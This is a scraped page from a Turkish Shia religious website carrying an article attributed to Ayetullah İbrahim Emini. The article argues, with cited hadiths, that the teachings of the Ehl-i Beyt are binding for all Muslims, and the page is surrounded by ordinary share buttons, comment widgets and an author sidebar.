                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F&text=M%C3%BCsl%C3%BCmanlar+ve+Ehl-i+Beyt+Hadislerinin+H%C3%BCccet+Olu%C5%9Fu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F&text=M%C3%BCsl%C3%BCmanlar+ve+Ehl-i+Beyt+Hadislerinin+H%C3%BCccet+Olu%C5%9Fu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="text-align: justify;">Bazı Sünni kardeşler "Sizin hadisleriniz gerçekten de Mehdi’yi çok güzel bir şekilde tarif ve tavsif etmiştir. Ama ne yazık ki bizim gibi Sünni olan insanlara göre bu hadisler ve imamlarınızın söz ve amelleri geçerli ve muteber değildir" diyebilirler.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Burada kimseye “Velayet ve İmamet” mevzuunu ispat etmek istemiyorum; ancak şu mevzuyu hatırlatmak istiyorum ki Ehl-i Beyt’in (a.s) sözleri bütün Müslümanlar için muteber ve hüccettir; ister onları imam olarak kabul etsin, ister etmesin! Zira Sünni ve Şiilerin sıhhatinde ittifak ettikleri birçok kesin hadislerde Hz. Resul-i Ekrem (s.a.a), Ehl-i Beyt’ini (a.s) Müslümanlara ilmi bir merci olarak tanıtmış; söz ve amellerini sahih kabul etmiştir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Örneğin Hz. Peygamber (s.a.a) şöyle buyurmuştur: <em>"Ben aranızda iki değerli şey bırakıyorum ki onlara sarıldıkça asla sapmazsınız. Bu ikisinden birisi Allah’ın Kitabıdır ki yer ve gök arasında bir irtibat vesilesidir. İkincisi ise, Ehl-i Beyt’imdir. Bu ikisi kıyamete kadar birbirinden ayrılmazlar. O halde onlara nasıl davrandığınıza dikkat ediniz." </em>[1] Bu hadisi Şii ve Sünniler farklı senetlerle kendi kitaplarında nakletmiş ve sahih olduğunu itiraf etmişlerdir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">İbn-i Hacer "Es-Sevaiku’l Muhrika" adlı kitabında şöyle yazmaktadır: "Bu hadis birçok tarik ve senetle Hz. Resulullah’tan (s.a.a) nakledilmiştir. Ashaptan yirmiden fazla kişi bu rivayeti nakleder. Hz. Resulullah (s.a.a) Kur’an ve Ehl-i Beyt’e o kadar önem veriyordu ki defalarca ve bu cümleden olmak üzere de veda haccında, Gadir-i Hum’da ve Taif seferinden dönüşte Müslümanlara Ehl-i Beyt’e sarılmalarını önemle hatırlatmıştır.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Ebuzer, Hz. Peygamber’den (s.a.a) şöyle rivayet etmiştir: <em>"Benim Ehl-i Beyt’im Nuh’un gemisine benzer; ona binenler, kurtulur ve binmeyenlerse, boğulur."</em> [2]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Hz. Peygamber (s.a.a) şöyle buyurmuşlardır: <em>"Benim gibi yaşamak, ölmek ve Allah’ın ektiği Tuba ağacının yanında yer almak isteyen, benden sonra Ali’yi “veli” olarak kabullenmeli; onun dostlarıyla dost olmalı ve benden sonraki imamlara uymalıdır. Zira onlar benim Ehl-i Beyt’imdir ki benim tiynetimden yaratılmışlardır. İlim ve anlayış sahibidirler. Onları yalanlayanlara ve onlar hakkında bana ihsanı kesenlere yazıklar olsun; böyleleri asla benim şefaatime erişemezler." </em>[3]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Hz. Peygamber (s.a.a), İmam Ali’ye (a.s) şöyle buyurmuştur: <em>"Senin ve evlatlarından olan imamların misali, Nuh’un gemisi misalidir ki ona binen kurtulur ve ondan ayrı düşen boğulur. Sizin misaliniz yıldızlar misalidir ki yıldızlardan biri batınca bir diğeri doğmaktadır. Bu durum kıyamete kadar devam edecektir." </em>[4]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Cabir b. Abdullah Ensari, Hz. Peygamber’den (s.a.a) şöyle nakleder: <em>"Ali’nin iki evladı cennet gençlerinin efendisi ve benim evlatlarımdır. Ali, iki evladı ve sonraki imamlar Allah’ın kulları üzerindeki hüccetleridir. Onlar ümmetimin arasında ilim kapılarıdır; onlara uyan ateşten kurtulup doğru yola hidayet bulur. Allah-u Teâlâ onların sevgisini ancak cennet ehline nasip kılar." </em>[5]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">İmam Ali b. Ebi Talip (a.s) insanlara şöyle buyurmaktadır: <em>"Allah için söyleyin, Resulullah’ın (s.a.a) son hutbesinde "Ey insanlar! Ben Allah’ın Kitab’ını ve Ehl-i Beyt’imi sizlere bırakıyorum. Onlara sarılın ki sapıklığa düşmeyesiniz. Zira Allah-u Teâlâ bana kıyamete dek onların asla birbirinden ayrılmayacağını haber vermiştir" dediğini biliyor musunuz? Bu sırada Ömer b. Hattab kızarak, "Ya Resulallah! Bu söz tüm Ehl-i Beyt’in hakkında mıdır?" diye sorunca, o Hazret "Hayır, bu hüküm benim vasilerim hakkındadır ki ilki Ali b. Ebi Talip’tir. O, benim kardeşim vezirim ve halifemdir; müminlerin velisidir. Ali’den sonra evladım Hasan, daha sonra Hüseyin ve ondan sonra da Hüseyin’in evlatlarından dokuz kişi benim vasilerimdir. Kıyamete dek birbirleri ardınca geleceklerdir. Onlar yeryüzünde şahit, insanlara hüccet, ilim hazineleri ve hikmet madenleridir. Onlara itaat eden Allah’a itaat etmiştir; onlara isyan eden ise, Allah’a isyan etmiştir." Hz. Ali’nin (a.s) sözleri buraya varınca oradakiler cevap olarak "Evet!" dediler, "Biz, Resulullah’ın (s.a.a) böyle buyurduğuna şehadet ederiz</em>." [6]</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Ehl-i Sünnet ve Şia kitaplarında bu ve benzeri birçok hadisler yer almıştır ki genelde şu birkaç konuyu içerir:</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">1- Kur’an insanlar arasında kıyamete kadar bakî kalacaktır. Hz. Resulullah’ın (s.a.a) Ehl-i Beyti (a.s) de kıyamete kadar bakî kalacaktır. O halde bu hadisler gâip imamın (a.f) varlığının delilleri sayılabilir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">2- Ehl-i Beyt’ten maksat Hz. Peygamber’in (s.a.a) on iki vasisidir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">3- Hz. Peygamber-i Ekrem (s.a.a) Müslümanları kendinden sonra başıboşluk ve çaresizlik içinde bırakmamıştır. Ehl-i Beyt’ini (a.s) ilmî merci ve hidayet aracı kılmış; söz ve amellerini muteber ve hüccet saymış; onlara sarılmayı tavsiye ve tekit etmiştir.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">4- İmam asla Kur’an hükümlerinden ayrılmaz. Esasen onun tek hedefi Kur’an hükümlerini yaymaktır. O halde o Kur’an’ın tüm hükümlerini tümüyle bilen birisi olmalıdır. Masum bu yönden Kur’an'a benzer; Kur'an Kerim gibi yol göstericilikte insanları sapıklığa düşürmez ve ona sarılan şüphesiz ki kurtulur. Keza imam da hidayet yolunda hata ve yanlışlıktan masumdur. İnsanlar bütün davranışlarında onlara uyduğu taktirde şüphesiz gerçek saadete erişebilmelidirler. Yani imam hata ve yanlışlıklardan masum olmalıdır.</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">Ayetullah İbrahim EMİNİ</p>

<p style="text-align: justify;"> </p>

<p style="text-align: justify;">-------------</p>

<p style="text-align: justify;">[1]- Zehairu’l Ukba, s.16; Es-Sevaiku’l Muhrika, s.147; Füsulü’l Mühimme, s.22; El-Bidaye ve'n-Nihaye, c.5, s.20; Kenzü’l Ümmal, s.153 ve 167; Muhammed b. Yusuf, Nezm-u Düreri’s-Simtayn, s.232; Sibt b. Cevzi, Tezkiretu Havassi’l Ümme, s.182.</p>

<p style="text-align: justify;">[2]- Es-Sevaik, s.150 ve 184; Tezkiretu Havassi’l Ümme, s.182; Zehairu’l Ukba, s.20, Nezmu Düreri’s-Simtayn, s.235.</p>

<p style="text-align: justify;">[3]- Yenabiü’l Mevedde, c.2, s.63; İsbatü’l Hüdat, c.2, s.253.</p>

<p style="text-align: justify;">[4]- Yenabiü’l Mevedde, c.1, s.24.</p>

<p style="text-align: justify;">[5]- Yenabiü’l Mevedde, c.1, s.54.</p>

<p style="text-align: justify;">[6]- Camiu Ahadisi’ş-Şia, c.1, Önsöz.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>1506</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F&text=M%C3%BCsl%C3%BCmanlar+ve+Ehl-i+Beyt+Hadislerinin+H%C3%BCccet+Olu%C5%9Fu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F&text=M%C3%BCsl%C3%BCmanlar+ve+Ehl-i+Beyt+Hadislerinin+H%C3%BCccet+Olu%C5%9Fu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fkevser.com.tr%2Fmuslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu%2F3852%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a>      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
         <a href="https://kevser.com.tr/etiket/muslumanlar/2456/"> <i class="icon-tags"></i> Müslümanlar</a>
          <a href="https://kevser.com.tr/etiket/ehl-i-beyt/2457/"> <i class="icon-tags"></i> Ehl-i Beyt</a>
          <a href="https://kevser.com.tr/etiket/hadisler/2458/"> <i class="icon-tags"></i> Hadisler</a>
          <a href="https://kevser.com.tr/etiket/huccet-olmak/2459/"> <i class="icon-tags"></i> Hüccet Olmak</a>
          <a href="https://kevser.com.tr/etiket/kevser-kultur-merkezi/2460/"> <i class="icon-tags"></i> Kevser Kültür Merkezi</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/3852/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/3852/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/3852/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://kevser.com.tr/muslumanlar-ve-ehl-i-beyt-hadislerinin-huccet-olusu/3852/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER MEHDEVİYET Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/goz-ve-kulak-in-kurtulus-bekleyisindeki-rolu/4357/" title="“Göz” ve “Kulak”ın Kurtuluş Bekleyişindeki Rolü">
<img src="/images/haberler/t_goz-ve-kulak-in-kurtulus-bekleyisindeki-rolu.jpg" width="186" class="img-rounded" height="96" alt="“Göz” ve “Kulak”ın Kurtuluş Bekleyişindeki Rolü"/></a>
<div class="baslik"><a href="/goz-ve-kulak-in-kurtulus-bekleyisindeki-rolu/4357/" title="“Göz” ve “Kulak”ın Kurtuluş Bekleyişindeki Rolü">“Göz” ve “Kulak”ın Kurtuluş Bekleyişindeki Rolü</a></div>
<div class="ozet"><a href="/goz-ve-kulak-in-kurtulus-bekleyisindeki-rolu/4357/" title="“Göz” ve “Kulak”ın Kurtuluş Bekleyişindeki Rolü">“Hıyanet” odur ki, yükümlü olduğu bir ahde aykırı davranması yahut kalbinde buna aykı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/amel-defterimiz-ve-imam-in-a-f-gozyaslari/4338/" title="Amel Defterimiz ve İmam’ın (a.f) Gözyaşları">
<img src="/images/haberler/t_amel-defterimiz-ve-imam-in-a-f-gozyaslari.jpg" width="186" class="img-rounded" height="96" alt="Amel Defterimiz ve İmam’ın (a.f) Gözyaşları"/></a>
<div class="baslik"><a href="/amel-defterimiz-ve-imam-in-a-f-gozyaslari/4338/" title="Amel Defterimiz ve İmam’ın (a.f) Gözyaşları">Amel Defterimiz ve İmam’ın (a.f) Gözyaşları</a></div>
<div class="ozet"><a href="/amel-defterimiz-ve-imam-in-a-f-gozyaslari/4338/" title="Amel Defterimiz ve İmam’ın (a.f) Gözyaşları">Bizler daima Yüce Allah’ın ve İmam-ı Asr’ın (ruhlarımız ona feda olsun) gözetimi altı..</a></div>
</div>
<div class="dikey-haberler">
<a href="/imam-i-zaman-a-f-ile-aradaki-mesafenin-azaltilmasi/4294/" title="İmam-ı Zaman (a.f) ile Aradaki Mesafenin Azaltılması">
<img src="/images/haberler/t_imam-i-zaman-a-f-ile-aradaki-mesafenin-azaltilmasi.jpg" width="186" class="img-rounded" height="96" alt="İmam-ı Zaman (a.f) ile Aradaki Mesafenin Azaltılması"/></a>
<div class="baslik"><a href="/imam-i-zaman-a-f-ile-aradaki-mesafenin-azaltilmasi/4294/" title="İmam-ı Zaman (a.f) ile Aradaki Mesafenin Azaltılması">İmam-ı Zaman (a.f) ile Aradaki Mesafenin Azaltılması</a></div>
<div class="ozet"><a href="/imam-i-zaman-a-f-ile-aradaki-mesafenin-azaltilmasi/4294/" title="İmam-ı Zaman (a.f) ile Aradaki Mesafenin Azaltılması">Eğer bekleyiş (intizar) hakiki anlamda zuhur ile neticelenecekse, sadece duygusal ve ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/hayata-mehdev-ruh-kazandirma/4286/" title="Hayata Mehdevî Ruh Kazandırma">
<img src="/images/haberler/t_hayata-mehdev-ruh-kazandirma.jpg" width="186" class="img-rounded" height="96" alt="Hayata Mehdevî Ruh Kazandırma"/></a>
<div class="baslik"><a href="/hayata-mehdev-ruh-kazandirma/4286/" title="Hayata Mehdevî Ruh Kazandırma">Hayata Mehdevî Ruh Kazandırma</a></div>
<div class="ozet"><a href="/hayata-mehdev-ruh-kazandirma/4286/" title="Hayata Mehdevî Ruh Kazandırma">Adaletin hâkimiyetini bekleyen ve bâtılın ordularıyla savaşmaya hazır olan kimse, önc..</a></div>
</div>
<div class="dikey-haberler">
<a href="/zuhura-hazirlik-icin-bes-amel/4281/" title="Zuhura Hazırlık İçin Beş Amel">
<img src="/images/haberler/t_zuhura-hazirlik-icin-bes-amel.jpg" width="186" class="img-rounded" height="96" alt="Zuhura Hazırlık İçin Beş Amel"/></a>
<div class="baslik"><a href="/zuhura-hazirlik-icin-bes-amel/4281/" title="Zuhura Hazırlık İçin Beş Amel">Zuhura Hazırlık İçin Beş Amel</a></div>
<div class="ozet"><a href="/zuhura-hazirlik-icin-bes-amel/4281/" title="Zuhura Hazırlık İçin Beş Amel">İmam-ı Zaman’ın (a.f) zuhur dönemini idrak edebilmek için nefisle cihadı başlatmak, v..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mehdilik-kavrami-ile-sahte-imamet-ve-mehdilik-iddiasinda-bulunanlarin-fitnesi-2/4209/" title="Mehdilik Kavramı ile Sahte İmamet ve Mehdilik İddiasında Bulunanların Fitnesi - 2">
<img src="/images/haberler/t_mehdilik-kavrami-ile-sahte-imamet-ve-mehdilik-iddiasinda-bulunanlarin-fitnesi-2.jpg" width="186" class="img-rounded" height="96" alt="Mehdilik Kavramı ile Sahte İmamet ve Mehdilik İddiasında Bulunanların Fitnesi - 2"/></a>
<div class="baslik"><a href="/mehdilik-kavrami-ile-sahte-imamet-ve-mehdilik-iddiasinda-bulunanlarin-fitnesi-2/4209/" title="Mehdilik Kavramı ile Sahte İmamet ve Mehdilik İddiasında Bulunanların Fitnesi - 2">Mehdilik Kavramı ile Sahte İmamet ve Mehdilik İddiasında Bul..</a></div>
<div class="ozet"><a href="/mehdilik-kavrami-ile-sahte-imamet-ve-mehdilik-iddiasinda-bulunanlarin-fitnesi-2/4209/" title="Mehdilik Kavramı ile Sahte İmamet ve Mehdilik İddiasında Bulunanların Fitnesi - 2">Bismillahirrahmanirrahim</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-birdal/sessizligin-zulmu/566/" title="Mehdi Birdal"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240416095928.jpg" width="80" height="100" alt="Mehdi Birdal" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-birdal/" title="Mehdi Birdal">Mehdi Birdal</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-birdal/sessizligin-zulmu/566/" title="Sessizliğin Zulmü">  Sessizliğin Zulmü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Musa Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20260116130143.jpg" width="80" height="100" alt="Musa Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/musa-aydin/" title="Musa Aydın">Musa Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Hz. Resulullah (s.a.a), Biset ve Biz">  Hz. Resulullah (s.a.a), Biset ve Biz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Ferman Kızmaz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150526.png" width="80" height="100" alt="Ferman Kızmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ferman-kizmaz/" title="Ferman Kızmaz">Ferman Kızmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Temel İnançlarımız - 1">  Temel İnançlarımız - 1</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Fahrettin Güngör"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220311170443.jpg" width="80" height="100" alt="Fahrettin Güngör" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fahrettin-gungor/" title="Fahrettin Güngör">Fahrettin Güngör</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi">  Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="Hürriyet Varol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240206105335.jpg" width="80" height="100" alt="Hürriyet Varol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hurriyet-varol/" title="Hürriyet Varol">Hürriyet Varol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="İran’da Sokaklar Ne İstiyor?">  İran’da Sokaklar Ne İstiyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="Turgut Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240710113631.jpg" width="80" height="100" alt="Turgut Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-atam/" title="Turgut Atam">Turgut Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-atam/15-recep-hz-zeynep-in-s-a-vefat-yildonumu/560/" title="15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü">  15 Recep Hz. Zeynep'in (s.a) Vefat Yıldönümü</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Uğur Aktaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240604171516.jpg" width="80" height="100" alt="Uğur Aktaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ugur-aktas/" title="Uğur Aktaş">Uğur Aktaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ugur-aktas/zafer-ve-yenilgi-sahanin-galip-ve-magluplari/477/" title="Zafer ve Yenilgi - Sahanın Galip ve Mağlupları">  Zafer ve Yenilgi - Sahanın Galip ve Mağlupları</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ali Kıran"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220415114531.webp" width="80" height="100" alt="Ali Kıran" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-kiran/" title="Ali Kıran">Ali Kıran</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-kiran/ey-mucteba/407/" title="Ey Mücteba">  Ey Mücteba</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Ülkü Aras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240427153005.jpg" width="80" height="100" alt="Ülkü Aras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ulku-aras/" title="Ülkü Aras">Ülkü Aras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ulku-aras/biz-seni-taniyabildik-mi/556/" title="Biz Seni Tanıyabildik mi?">  Biz Seni Tanıyabildik mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Yakup Kumak"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250212121728.jpeg" width="80" height="100" alt="Yakup Kumak" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yakup-kumak/" title="Yakup Kumak">Yakup Kumak</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yakup-kumak/kur-an-i-kerim-de-ve-islam-dininde-mumaselet-misliyle-mukabele-yasasi-nin-hukmu-2/540/" title="Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2">  Kur’an-ı Kerim’de ve İslam Dininde Mümaselet (Misliyle Mukabele Yasası)’nın Hükmü - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="Kadir Akaras"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250904175828.jpg" width="80" height="100" alt="Kadir Akaras" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kadir-akaras/" title="Kadir Akaras">Kadir Akaras</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kadir-akaras/en-guclu-ses-sessizliktir/530/" title="En Güçlü Ses Sessizliktir">  En Güçlü Ses Sessizliktir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Tevekkül Erol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827174003.jpg" width="80" height="100" alt="Tevekkül Erol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tevekkul-erol/" title="Tevekkül Erol">Tevekkül Erol</a></strong></div>
